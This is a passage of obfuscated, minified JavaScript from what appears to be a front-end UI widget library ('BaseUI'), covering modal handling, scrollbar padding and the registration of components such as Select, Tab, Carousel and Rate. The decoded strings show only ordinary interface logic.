_0x3ae115===document[_0x3aa38e(0xc9a,'\x67\x63\x64\x6d')]||_0x3b1065[_0x3aa38e(0xb4b,'\x21\x7a\x73\x5a')](_0x3ae115,document[_0x3aa38e(0x315,'\x50\x30\x73\x65')][_0x3aa38e(0xe48,'\x75\x5d\x7a\x4b')])?window[_0x3aa38e(0xd19,'\x66\x4d\x72\x38')]-_0x3ae115['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x3aa38e(0x8a7,'\x54\x62\x34\x58')]:_0x3ae115[_0x3aa38e(0x9b6,'\x31\x29\x23\x6c')]()['\x77\x69\x64\x74\x68']-_0x3ae115[_0x3aa38e(0x477,'\x6a\x25\x6c\x51')];}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x4b7,'\x38\x44\x35\x31')],'\x76\x61\x6c\x75\x65':function(){var _0x4bdbfe=_0x355d38,_0x474157=arguments['\x6c\x65\x6e\x67\x74\x68']>0x0&&_0x3b1065[_0x4bdbfe(0xb29,'\x30\x30\x78\x56')](void 0x0,arguments[0x0])?arguments[0x0]:document['\x62\x6f\x64\x79'],_0xb7066d=this[_0x4bdbfe(0x101a,'\x55\x77\x70\x7a')](_0x200890[_0x4bdbfe(0x251,'\x4d\x41\x40\x6c')]);if(_0x3b1065['\x48\x67\x58\x74\x61'](_0xb7066d,0x0)){var _0x32b0f7=_0x3b1065[_0x4bdbfe(0xb72,'\x52\x7a\x70\x49')](parseInt,window[_0x4bdbfe(0xad2,'\x54\x4d\x56\x42')](_0x474157)[_0x4bdbfe(0x102f,'\x54\x62\x34\x58')],0xa);_0x481e24=_0x474157['\x73\x74\x79\x6c\x65'][_0x4bdbfe(0x34d,'\x24\x65\x4a\x73')],_0x474157[_0x4bdbfe(0xca2,'\x74\x77\x5b\x61')][_0x4bdbfe(0x1a9,'\x30\x30\x78\x56')]=_0x3b1065['\x6b\x56\x4b\x41\x58'](_0x3b1065[_0x4bdbfe(0x347,'\x21\x7a\x73\x5a')](_0x32b0f7,_0xb7066d),'\x70\x78'),$(_0x474157)['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3b1065[_0x4bdbfe(0xcb3,'\x4f\x4a\x64\x64')]);}}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x7b6,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x25655a=_0x355d38,_0x585027=_0x57c8b3[_0x25655a(0x5b4,'\x21\x30\x59\x59')](arguments[_0x25655a(0x7d7,'\x66\x4d\x72\x38')],0x0)&&_0x57c8b3[_0x25655a(0xf17,'\x50\x30\x73\x65')](void 0x0,arguments[0x0])?arguments[0x0]:document['\x62\x6f\x64\x79'];_0x585027[_0x25655a(0x647,'\x32\x70\x24\x5a')]['\x70\x61\x64\x64\x69\x6e\x67\x52\x69\x67\x68\x74']=_0x481e24,_0x57c8b3[_0x25655a(0x5d5,'\x37\x33\x6e\x49')]($,_0x585027)[_0x25655a(0xcf2,'\x31\x37\x38\x65')](_0x25655a(0x973,'\x21\x7a\x73\x5a'));}}],[{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x8b0,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x4c97c9=_0x355d38;return _0x3b1065[_0x4c97c9(0x532,'\x50\x30\x73\x65')]($,_0x3b1065['\x62\x78\x4b\x62\x58']);}}]),_0x200890;}());(0x0,_0x563ef4[_0x21a5db(0x90a,'\x4f\x4a\x64\x64')])(_0xafcab1,'\x73\x63\x72\x6f\x6c\x6c\x45\x6c\x65\x6d\x65\x6e\x74',void 0x0),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x21a5db(0xe5d,'\x34\x6c\x47\x6e'),_0xb58053),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,'\x69\x63\x6f\x6e\x53\x74\x79\x6c\x65',{'\x70\x72\x6f\x6d\x70\x74':_0x3b1065[_0x21a5db(0xafc,'\x76\x45\x38\x35')],'\x73\x75\x63\x63\x65\x73\x73':'\x73\x75\x63\x63\x65\x73\x73','\x77\x61\x72\x6e':_0x21a5db(0x353,'\x6a\x25\x6c\x51'),'\x65\x72\x72\x6f\x72':_0x3b1065[_0x21a5db(0x78d,'\x4d\x41\x40\x6c')]}),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x3b1065[_0x21a5db(0xa22,'\x40\x36\x75\x59')],function(_0x100c4c){var _0x408757=_0x21a5db;_0x3652f9||(_0x3652f9=_0xafcab1['\x5f\x62\x75\x69\x6c\x64\x4d\x6f\x64\x61\x6c\x45\x6c\x65\x6d\x65\x6e\x74']()),_0x213894[_0x408757(0x92f,'\x32\x68\x34\x68')](_0x3652f9,_0x3b1065[_0x408757(0x816,'\x41\x75\x64\x44')],_0x100c4c),_0x3b1065[_0x408757(0xe14,'\x55\x6b\x4c\x43')](_0x3652f9[_0x408757(0xf90,'\x31\x37\x38\x65')](0x0)['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'],document['\x62\x6f\x64\x79'])&&_0x3652f9[_0x408757(0xd61,'\x5d\x42\x72\x6c')](document['\x62\x6f\x64\x79']),_0x213894['\x63\x61\x6c\x6c'](_0x3652f9,_0x3b1065['\x65\x6f\x74\x6d\x44']);}),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x3b1065[_0x21a5db(0xef3,'\x52\x7a\x70\x49')],function(){var _0x332a8a=_0x21a5db;_0x3652f9&&_0x213894[_0x332a8a(0x2c1,'\x29\x7a\x24\x29')](_0x3652f9,'\x68\x69\x64\x65');});var _0x213894=function(_0x3b1e2a,_0x40f6b1){var _0x53e08=_0x21a5db,_0x4adae1={'\x6c\x4a\x6a\x79\x6e':_0x3b1065[_0x53e08(0xfd0,'\x58\x33\x73\x38')]},_0x1843b6=_0x3b1065[_0x53e08(0x426,'\x31\x37\x38\x65')](_0x3b1065[_0x53e08(0x68f,'\x5d\x42\x72\x6c')],(0x0,_0xce4627[_0x53e08(0x90a,'\x4f\x4a\x64\x64')])(_0x3b1e2a))?_0x3b1e2a:_0x40f6b1;return this[_0x53e08(0x1036,'\x32\x7a\x72\x6d')](function(_0x5038c0,_0x13fd89){var _0x232eb1=_0x53e08,_0x456969=(0x0,_0x2d2a61[_0x232eb1(0x1055,'\x31\x59\x5e\x78')])(_0x13fd89,_0xafcab1,_0x232eb1(0x69b,'\x61\x25\x64\x54'),_0x1843b6);_0x4adae1[_0x232eb1(0x294,'\x55\x6b\x4c\x43')]==typeof _0x3b1e2a&&_0x456969[_0x3b1e2a](_0x1843b6);});};$(document)['\x6f\x6e'](_0x21a5db(0x96a,'\x61\x25\x64\x54'),'\x5b\x64\x61\x74\x61\x2d\x74\x6f\x67\x67\x6c\x65\x3d\x22\x6d\x6f\x64\x61\x6c\x22\x5d',function(){var _0x1495bf=_0x21a5db;_0x3b1065['\x64\x6b\x62\x70\x57']($,$(this)[_0x1495bf(0x5e0,'\x56\x4d\x43\x25')](_0x3b1065[_0x1495bf(0x526,'\x59\x73\x21\x72')]))[_0x1495bf(0x74b,'\x78\x6f\x23\x5b')]('\x74\x6f\x67\x67\x6c\x65');}),$['\x66\x6e'][_0x21a5db(0xce5,'\x54\x4d\x56\x42')]=_0x213894,$['\x66\x6e'][_0x21a5db(0xd6d,'\x21\x30\x59\x59')][_0x21a5db(0xe58,'\x74\x77\x5b\x61')]=_0xafcab1;var _0x468d5c=_0xafcab1;_0x515b00[_0x21a5db(0xaa5,'\x66\x4d\x72\x38')]=_0x468d5c;},function(_0x20fa03,_0x5b316a,_0x4af90c){_0x20fa03['\x65\x78\x70\x6f\x72\x74\x73']=_0x4af90c(0x8);},function(_0x642c59,_0x21fd31,_0x963f60){'use strict';var _0x5f07f3=_0x19fd73,_0x283018={'\x47\x43\x4a\x41\x7a':'\x31\x7c\x35\x7c\x32\x7c\x34\x7c\x33\x7c\x36\x7c\x30','\x70\x7a\x6a\x45\x67':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x4f\x51\x65\x4b\x6d':function(_0x58dec9,_0x37dc23){return _0x58dec9(_0x37dc23);},'\x6a\x63\x4f\x41\x65':function(_0x20cdfc,_0x4100f4){return _0x20cdfc(_0x4100f4);},'\x46\x61\x78\x78\x65':function(_0x44250d,_0x5aa864){return _0x44250d(_0x5aa864);},'\x4b\x71\x44\x78\x56':function(_0x4de04a,_0x28f23b){return _0x4de04a(_0x28f23b);},'\x59\x46\x4d\x78\x6f':function(_0x484239,_0x40ed29){return _0x484239(_0x40ed29);},'\x6b\x4b\x72\x55\x6e':function(_0x11d4b9,_0x2f5eb7){return _0x11d4b9(_0x2f5eb7);},'\x6b\x78\x6d\x43\x75':function(_0x3092ce,_0x564aaf){return _0x3092ce(_0x564aaf);},'\x56\x41\x49\x4b\x78':function(_0x5f33a1,_0x3f0ea7){return _0x5f33a1(_0x3f0ea7);},'\x6b\x52\x59\x59\x4a':function(_0x13174c,_0x319b38){return _0x13174c(_0x319b38);},'\x63\x52\x42\x66\x6a':function(_0x12944f,_0x490886){return _0x12944f(_0x490886);},'\x42\x54\x47\x43\x46':function(_0xba518b,_0x279097){return _0xba518b(_0x279097);},'\x65\x4b\x74\x6f\x76':function(_0x116e62,_0x508a69){return _0x116e62(_0x508a69);},'\x74\x6d\x6d\x48\x67':function(_0x4e542f,_0xc2727c){return _0x4e542f(_0xc2727c);},'\x6b\x6f\x4f\x66\x64':function(_0x59bdc7,_0x46047a){return _0x59bdc7(_0x46047a);},'\x77\x6a\x52\x55\x71':function(_0x576b11,_0x22bb7d){return _0x576b11(_0x22bb7d);},'\x46\x72\x54\x6d\x4d':function(_0x2d77af,_0xe85536){return _0x2d77af(_0xe85536);},'\x68\x66\x4b\x6d\x58':function(_0x258031,_0x1a11ca){return _0x258031(_0x1a11ca);},'\x73\x79\x50\x4b\x70':function(_0x49d595,_0x13cddc){return _0x49d595(_0x13cddc);},'\x4c\x45\x73\x77\x65':function(_0x354882,_0x5bbb53){return _0x354882(_0x5bbb53);},'\x42\x6d\x4e\x71\x6d':function(_0x2bed86,_0x247b2f){return _0x2bed86(_0x247b2f);},'\x45\x66\x45\x51\x6d':function(_0x16e2d0,_0x2dc63f){return _0x16e2d0(_0x2dc63f);},'\x44\x64\x43\x61\x62':function(_0x3db6e3,_0x5eece9){return _0x3db6e3(_0x5eece9);},'\x79\x47\x72\x55\x65':function(_0xeb76f5,_0x1b4489){return _0xeb76f5(_0x1b4489);},'\x66\x77\x46\x62\x45':function(_0x491e2a,_0x29ee48){return _0x491e2a(_0x29ee48);},'\x73\x49\x41\x4d\x73':function(_0x424452,_0x54e974){return _0x424452(_0x54e974);}},_0x280da2=_0x283018[_0x5f07f3(0x9a3,'\x38\x30\x5d\x61')][_0x5f07f3(0x97e,'\x38\x30\x5d\x61')]('\x7c'),_0xe74ba3=0x0;while(!![]){switch(_0x280da2[_0xe74ba3++]){case'\x30':_0x21fd31['\x64\x65\x66\x61\x75\x6c\x74']=_0x13245a;continue;case'\x31':continue;case'\x32':Object[_0x5f07f3(0x2e7,'\x41\x75\x64\x44')](_0x21fd31,_0x283018['\x70\x7a\x6a\x45\x67'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x21fd31[_0x5f07f3(0x5fc,'\x52\x7a\x70\x49')]=void 0x0,_0x963f60(0x9);continue;case'\x33':window[_0x5f07f3(0x701,'\x74\x77\x5b\x61')]={'\x53\x65\x6c\x65\x63\x74':_0x2f1f88[_0x5f07f3(0xfd8,'\x78\x6f\x23\x5b')],'\x54\x61\x62':_0x16e546[_0x5f07f3(0x1138,'\x38\x30\x5d\x61')],'\x43\x6f\x6c\x6c\x61\x70\x73\x65':_0xe59d61[_0x5f07f3(0x7c7,'\x5d\x42\x72\x6c')],'\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62':_0x495d8d['\x64\x65\x66\x61\x75\x6c\x74'],'\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70':_0x4d7f76['\x64\x65\x66\x61\x75\x6c\x74'],'\x53\x70\x69\x6e\x6e\x65\x72':_0x209c8c[_0x5f07f3(0x513,'\x71\x48\x40\x77')],'\x54\x69\x70\x73':_0x2613c4[_0x5f07f3(0xfd8,'\x78\x6f\x23\x5b')],'\x49\x6e\x66\x6f':_0x67f2[_0x5f07f3(0x5ee,'\x37\x33\x6e\x49')],'\x49\x6e\x66\x6f\x4e\x6f\x74\x69\x63\x65':_0xf6d3bc['\x64\x65\x66\x61\x75\x6c\x74'],'\x53\x65\x72\x76\x69\x63\x65\x54\x61\x62\x6c\x65':_0x120a90[_0x5f07f3(0x3a5,'\x67\x63\x64\x6d')],'\x46\x69\x78\x65\x64\x54\x61\x62\x6c\x65':_0x39ec11[_0x5f07f3(0x287,'\x31\x29\x23\x6c')],'\x41\x6e\x63\x68\x6f\x72':_0x408add[_0x5f07f3(0x1d7,'\x63\x71\x24\x48')],'\x49\x6e\x70\x75\x74':_0x5b5c7e['\x64\x65\x66\x61\x75\x6c\x74'],'\x54\x65\x78\x74\x61\x72\x65\x61':_0x543fcd[_0x5f07f3(0x971,'\x4d\x41\x40\x6c')],'\x50\x72\x6f\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':_0x335999[_0x5f07f3(0x9c8,'\x6c\x4b\x21\x49')],'\x50\x72\x6f\x63\x65\x73\x73':_0x46ccde['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x61\x62\x65\x6c\x43\x68\x65\x63\x6b\x62\x6f\x78':_0x4f3d8c[_0x5f07f3(0xa1f,'\x58\x33\x73\x38')],'\x4d\x6f\x64\x61\x6c':_0x2b53a8[_0x5f07f3(0x4f6,'\x40\x36\x75\x59')],'\x50\x6c\x61\x79\x65\x72':_0x36d3ea[_0x5f07f3(0xeb3,'\x76\x45\x38\x35')],'\x43\x61\x72\x6f\x75\x73\x65\x6c':_0x202402['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x69\x6e\x6b\x43\x68\x61\x6e\x67\x65':_0x25226f['\x64\x65\x66\x61\x75\x6c\x74'],'\x4c\x6f\x67\x6f':_0x8333dc[_0x5f07f3(0x2f4,'\x21\x30\x59\x59')],'\x49\x6d\x67\x56\x69\x65\x77\x65\x72':_0x4bf9e7[_0x5f07f3(0x576,'\x50\x30\x73\x65')],'\x52\x61\x74\x65':_0x316547[_0x5f07f3(0x666,'\x54\x4d\x56\x42')]};continue;case'\x34':var _0x2f1f88=_0xffd182(_0x963f60(0xa)),_0x16e546=_0x283018[_0x5f07f3(0x48d,'\x63\x71\x24\x48')](_0xffd182,_0x283018[_0x5f07f3(0x87f,'\x55\x4e\x68\x26')](_0x963f60,0xb)),_0xe59d61=_0x283018[_0x5f07f3(0x828,'\x24\x65\x4a\x73')](_0xffd182,_0x283018['\x46\x61\x78\x78\x65'](_0x963f60,0xc)),_0x495d8d=_0x283018['\x4b\x71\x44\x78\x56'](_0xffd182,_0x283018['\x59\x46\x4d\x78\x6f'](_0x963f60,0xd)),_0x4d7f76=_0xffd182(_0x283018['\x6b\x4b\x72\x55\x6e'](_0x963f60,0xe)),_0x209c8c=_0x283018['\x59\x46\x4d\x78\x6f'](_0xffd182,_0x963f60(0xf)),_0x2613c4=_0x283018[_0x5f07f3(0x80c,'\x29\x7a\x24\x29')](_0xffd182,_0x963f60(0x10)),_0x67f2=_0x283018[_0x5f07f3(0xb13,'\x58\x33\x73\x38')](_0xffd182,_0x963f60(0x11)),_0xf6d3bc=_0x283018[_0x5f07f3(0x23d,'\x67\x63\x64\x6d')](_0xffd182,_0x283018['\x4f\x51\x65\x4b\x6d'](_0x963f60,0x12)),_0x120a90=_0xffd182(_0x963f60(0x13)),_0x39ec11=_0x283018[_0x5f07f3(0x2bf,'\x41\x75\x64\x44')](_0xffd182,_0x283018[_0x5f07f3(0x55f,'\x6c\x4b\x21\x49')](_0x963f60,0x14)),_0x408add=_0x283018[_0x5f07f3(0xe98,'\x54\x62\x34\x58')](_0xffd182,_0x283018[_0x5f07f3(0xd56,'\x54\x62\x34\x58')](_0x963f60,0x15)),_0x5b5c7e=_0xffd182(_0x963f60(0x16)),_0x543fcd=_0x283018[_0x5f07f3(0x60b,'\x41\x29\x58\x57')](_0xffd182,_0x283018['\x65\x4b\x74\x6f\x76'](_0x963f60,0x17)),_0x335999=_0x283018[_0x5f07f3(0xefd,'\x41\x75\x64\x44')](_0xffd182,_0x283018['\x77\x6a\x52\x55\x71'](_0x963f60,0x18)),_0x46ccde=_0xffd182(_0x283018['\x46\x72\x54\x6d\x4d'](_0x963f60,0x1a)),_0x4f3d8c=_0xffd182(_0x283018[_0x5f07f3(0xc0c,'\x66\x72\x6b\x52')](_0x963f60,0x1b)),_0x2b53a8=_0x283018[_0x5f07f3(0x42a,'\x71\x4d\x71\x4c')](_0xffd182,_0x283018[_0x5f07f3(0x1111,'\x66\x72\x6b\x52')](_0x963f60,0x6)),_0x36d3ea=_0x283018['\x73\x79\x50\x4b\x70'](_0xffd182,_0x963f60(0x1c)),_0x202402=_0x283018[_0x5f07f3(0xd7e,'\x34\x6c\x47\x6e')](_0xffd182,_0x283018[_0x5f07f3(0x10c3,'\x64\x41\x5e\x67')](_0x963f60,0x1d)),_0x25226f=_0x283018['\x42\x6d\x4e\x71\x6d'](_0xffd182,_0x283018[_0x5f07f3(0x2bb,'\x71\x48\x40\x77')](_0x963f60,0x1f)),_0x8333dc=_0x283018[_0x5f07f3(0x4ee,'\x37\x33\x6e\x49')](_0xffd182,_0x963f60(0x20)),_0x4bf9e7=_0x283018['\x79\x47\x72\x55\x65'](_0xffd182,_0x963f60(0x21)),_0x316547=_0x283018[_0x5f07f3(0x7bf,'\x24\x65\x4a\x73')](_0xffd182,_0x283018[_0x5f07f3(0x44c,'\x71\x4d\x71\x4c')](_0x963f60,0x22));continue;case'\x35':var _0xffd182=_0x963f60(0x0);continue;case'\x36':var _0x13245a=window['\x42\x61\x73\x65\x55\x49'];continue;}break;}},function(_0x532585,_0x1fa334,_0x53d9b4){},function(_0x21786d,_0x3f3afb,_0x252e28){'use strict';var _0x1ad7d=_0x19fd73,_0x47a343={'\x47\x6f\x5a\x54\x51':_0x1ad7d(0x214,'\x4d\x41\x40\x6c'),'\x56\x6f\x42\x6e\x66':function(_0x50f79c,_0x48fcbf){return _0x50f79c>_0x48fcbf;},'\x4f\x74\x4a\x4c\x7a':'\x6e\x75\x6d\x62\x65\x72','\x65\x6b\x48\x71\x57':_0x1ad7d(0xe1c,'\x79\x35\x31\x5a'),'\x58\x4c\x4c\x42\x76':_0x1ad7d(0x1135,'\x75\x68\x4a\x34'),'\x72\x70\x78\x6e\x41':function(_0x41b289,_0x4d727d){return _0x41b289+_0x4d727d;},'\x6d\x6e\x46\x56\x61':function(_0x303ace,_0x1532c9){return _0x303ace!==_0x1532c9;},'\x73\x43\x74\x63\x6f':_0x1ad7d(0xd52,'\x21\x7a\x73\x5a'),'\x64\x58\x61\x59\x57':_0x1ad7d(0xf84,'\x61\x25\x64\x54'),'\x69\x5a\x65\x67\x5a':_0x1ad7d(0xc70,'\x32\x68\x34\x68'),'\x66\x77\x6e\x5a\x75':'\x6f\x70\x74\x69\x6f\x6e','\x44\x4a\x69\x77\x4d':_0x1ad7d(0xede,'\x66\x72\x6b\x52'),'\x4f\x66\x5a\x4d\x64':_0x1ad7d(0x1173,'\x54\x4d\x56\x42'),'\x7a\x77\x51\x65\x6a':_0x1ad7d(0x76d,'\x74\x77\x5b\x61'),'\x66\x61\x48\x5a\x68':'\x2e\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x2d\x6c\x69\x73\x74\x20\x6c\x69','\x75\x51\x58\x51\x52':function(_0x1e19e0,_0x5b410a){return _0x1e19e0==_0x5b410a;},'\x79\x77\x72\x45\x4f':function(_0x46922b,_0x249b44){return _0x46922b(_0x249b44);},'\x54\x49\x78\x43\x67':_0x1ad7d(0x555,'\x79\x35\x31\x5a'),'\x72\x50\x75\x52\x54':_0x1ad7d(0xa55,'\x32\x7a\x72\x6d'),'\x42\x6e\x79\x54\x49':'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x56\x69\x69\x69\x74':_0x1ad7d(0xb91,'\x38\x30\x5d\x61'),'\x4e\x47\x57\x41\x4b':function(_0x3c4910,_0x39fef2){return _0x3c4910(_0x39fef2);},'\x4a\x4d\x6a\x59\x77':_0x1ad7d(0x25a,'\x55\x4e\x68\x26'),'\x77\x4f\x57\x5a\x68':_0x1ad7d(0xda7,'\x63\x71\x24\x48'),'\x6d\x53\x63\x4f\x6a':_0x1ad7d(0xa63,'\x63\x71\x24\x48'),'\x54\x4c\x69\x5a\x59':_0x1ad7d(0xf5f,'\x54\x4d\x56\x42'),'\x57\x55\x57\x4f\x5a':_0x1ad7d(0xd6f,'\x79\x35\x31\x5a'),'\x75\x69\x50\x44\x6d':'\x3c\x6f\x70\x74\x69\x6f\x6e','\x79\x6d\x64\x47\x70':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x65\x6c\x65\x63\x74\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x6e\x61\x74\x69\x76\x65\x22','\x61\x74\x48\x42\x4a':_0x1ad7d(0x2a0,'\x54\x4d\x56\x42'),'\x51\x77\x6a\x45\x4a':function(_0x19c5e1,_0x391a10){return _0x19c5e1+_0x391a10;},'\x53\x6e\x68\x70\x4d':_0x1ad7d(0x627,'\x71\x48\x40\x77'),'\x75\x49\x4d\x56\x53':function(_0x5660e9,_0x3f800f){return _0x5660e9||_0x3f800f;},'\x6f\x61\x54\x43\x6b':_0x1ad7d(0x1e7,'\x71\x48\x40\x77'),'\x58\x42\x70\x6b\x4b':_0x1ad7d(0x593,'\x34\x6c\x47\x6e'),'\x79\x55\x48\x67\x61':_0x1ad7d(0x52c,'\x32\x70\x24\x5a'),'\x4d\x67\x6e\x6a\x61':function(_0x28b1e7,_0x1c44ee){return _0x28b1e7(_0x1c44ee);},'\x46\x55\x79\x75\x42':_0x1ad7d(0xd72,'\x79\x35\x31\x5a'),'\x50\x4c\x41\x5a\x65':function(_0x1f3e0e,_0xc40f0c){return _0x1f3e0e!=_0xc40f0c;},'\x50\x49\x74\x6e\x64':_0x1ad7d(0x929,'\x34\x6c\x47\x6e'),'\x41\x79\x41\x46\x53':_0x1ad7d(0x108c,'\x34\x6c\x47\x6e'),'\x41\x45\x66\x49\x76':_0x1ad7d(0x4f2,'\x78\x6f\x23\x5b'),'\x53\x4b\x50\x76\x58':_0x1ad7d(0xa88,'\x32\x68\x34\x68'),'\x51\x67\x70\x5a\x45':'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x73\x2d\x77\x72\x61\x70\x70\x65\x72\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x5a\x68\x58\x4d\x78':_0x1ad7d(0xa18,'\x72\x49\x63\x50'),'\x4b\x70\x6a\x51\x5a':_0x1ad7d(0xbee,'\x66\x4d\x72\x38'),'\x65\x4b\x6e\x74\x57':_0x1ad7d(0x834,'\x5d\x42\x72\x6c'),'\x59\x4c\x76\x73\x6b':_0x1ad7d(0x5e7,'\x76\x45\x38\x35'),'\x44\x4f\x43\x4a\x51':'\x63\x6c\x65\x61\x72\x53\x65\x61\x72\x63\x68','\x4d\x72\x63\x45\x76':_0x1ad7d(0xae0,'\x75\x68\x4a\x34'),'\x72\x77\x57\x4b\x64':_0x1ad7d(0x304,'\x38\x30\x5d\x61'),'\x78\x77\x53\x76\x4a':_0x1ad7d(0x80a,'\x54\x62\x34\x58'),'\x58\x4c\x73\x79\x4f':_0x1ad7d(0xf4d,'\x6a\x25\x6c\x51'),'\x7a\x59\x6c\x64\x63':function(_0x5901d1,_0x577a5b){return _0x5901d1<_0x577a5b;},'\x74\x52\x43\x73\x72':function(_0x57ed31,_0x52b505){return _0x57ed31-_0x52b505;},'\x6c\x42\x67\x51\x6d':function(_0x2c12fa,_0x52bbc9){return _0x2c12fa===_0x52bbc9;},'\x47\x65\x65\x67\x50':_0x1ad7d(0x1148,'\x72\x49\x63\x50'),'\x73\x63\x66\x70\x64':_0x1ad7d(0x40c,'\x44\x33\x57\x2a'),'\x78\x50\x63\x53\x48':function(_0xf3aedf,_0x23b57a){return _0xf3aedf(_0x23b57a);},'\x64\x74\x69\x76\x74':function(_0x3d4c31,_0x8612bf){return _0x3d4c31!==_0x8612bf;},'\x69\x41\x42\x64\x48':'\x2e\x64\x69\x73\x61\x62\x6c\x65\x64','\x50\x6e\x68\x71\x62':'\x73\x65\x6c\x65\x63\x74\x5b\x64\x69\x73\x61\x62\x6c\x65\x64\x5d','\x5a\x51\x69\x68\x61':_0x1ad7d(0x890,'\x63\x71\x24\x48'),'\x61\x6c\x4e\x56\x51':function(_0x399001,_0x3f35fb){return _0x399001(_0x3f35fb);},'\x6d\x79\x6f\x58\x49':function(_0x192f77,_0x4ea964){return _0x192f77(_0x4ea964);},'\x50\x70\x6b\x59\x6b':_0x1ad7d(0x658,'\x72\x49\x63\x50'),'\x66\x6b\x6d\x67\x6b':_0x1ad7d(0x101f,'\x66\x72\x6b\x52')};var _0x566205=_0x252e28(0x0);Object[_0x1ad7d(0xe3a,'\x78\x6f\x23\x5b')](_0x3f3afb,_0x47a343['\x5a\x51\x69\x68\x61'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3f3afb[_0x1ad7d(0xc29,'\x75\x5d\x7a\x4b')]=void 0x0;var _0x105e32=_0x47a343[_0x1ad7d(0xd12,'\x66\x72\x6b\x52')](_0x566205,_0x47a343[_0x1ad7d(0x11b3,'\x6c\x4b\x21\x49')](_0x252e28,0x1)),_0x5a76ee=_0x47a343[_0x1ad7d(0x3f9,'\x5d\x42\x72\x6c')](_0x566205,_0x47a343[_0x1ad7d(0xb50,'\x30\x30\x78\x56')](_0x252e28,0x2)),_0x5ef52f=_0x47a343[_0x1ad7d(0x1174,'\x41\x75\x64\x44')](_0x566205,_0x252e28(0x3)),_0x4dcb0c=_0x47a343['\x4d\x67\x6e\x6a\x61'](_0x252e28,0x4),_0x4c8e13=(0x0,_0x4dcb0c[_0x1ad7d(0x22a,'\x55\x6b\x4c\x43')])(),_0x32d4fd=(function(){var _0x3261da=_0x1ad7d,_0x18a491={'\x62\x75\x72\x70\x57':_0x47a343[_0x3261da(0x581,'\x34\x6c\x47\x6e')],'\x76\x48\x4c\x68\x45':_0x47a343[_0x3261da(0xa14,'\x29\x7a\x24\x29')],'\x4d\x6d\x6a\x49\x69':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x46\x43\x54\x54\x73':_0x47a343[_0x3261da(0x1e3,'\x38\x44\x35\x31')],'\x77\x6f\x47\x6d\x4a':function(_0x441571,_0x2b4941){return _0x441571>_0x2b4941;},'\x73\x74\x4c\x51\x6e':function(_0x4fb55b,_0x148e65){return _0x4fb55b===_0x148e65;},'\x67\x6d\x5a\x59\x6d':function(_0x2d609a,_0x7444c7){var _0x1b88b0=_0x3261da;return _0x47a343[_0x1b88b0(0x875,'\x52\x7a\x70\x49')](_0x2d609a,_0x7444c7);},'\x75\x7a\x51\x75\x5a':function(_0x131296,_0xca5720){return _0x131296(_0xca5720);},'\x4d\x79\x70\x44\x42':function(_0x274eda,_0x2424c3){return _0x274eda(_0x2424c3);},'\x61\x43\x58\x48\x68':function(_0x3fe461,_0x1494fd){var _0x51d8f7=_0x3261da;return _0x47a343[_0x51d8f7(0xf18,'\x32\x68\x34\x68')](_0x3fe461,_0x1494fd);},'\x49\x49\x4c\x41\x53':_0x47a343['\x54\x4c\x69\x5a\x59'],'\x66\x4f\x63\x6d\x69':_0x47a343[_0x3261da(0x11ab,'\x37\x33\x6e\x49')],'\x43\x51\x46\x61\x47':_0x47a343[_0x3261da(0xb1d,'\x30\x30\x78\x56')],'\x61\x47\x75\x6b\x7a':_0x47a343['\x57\x55\x57\x4f\x5a'],'\x44\x59\x57\x4e\x68':_0x47a343[_0x3261da(0xf1e,'\x41\x75\x64\x44')],'\x6d\x65\x43\x45\x7a':_0x47a343['\x79\x6d\x64\x47\x70'],'\x79\x4d\x5a\x78\x4c':_0x3261da(0xe25,'\x75\x5d\x7a\x4b'),'\x75\x54\x4f\x79\x55':_0x47a343[_0x3261da(0x7b4,'\x32\x70\x24\x5a')],'\x69\x62\x4f\x4a\x57':function(_0x16a711,_0x493e1c){return _0x47a343['\x51\x77\x6a\x45\x4a'](_0x16a711,_0x493e1c);},'\x49\x41\x65\x4b\x66':_0x47a343[_0x3261da(0xae1,'\x66\x72\x6b\x52')],'\x51\x6b\x69\x6c\x6e':function(_0x28c82a,_0x31ff69){var _0x234c30=_0x3261da;return 